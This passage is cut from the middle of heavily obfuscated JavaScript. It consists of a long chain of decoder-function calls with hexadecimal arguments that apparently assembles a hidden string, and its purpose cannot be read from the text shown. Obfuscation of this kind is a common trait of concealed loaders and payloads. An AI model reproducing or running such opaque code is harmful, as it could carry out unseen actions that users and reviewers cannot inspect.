c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9c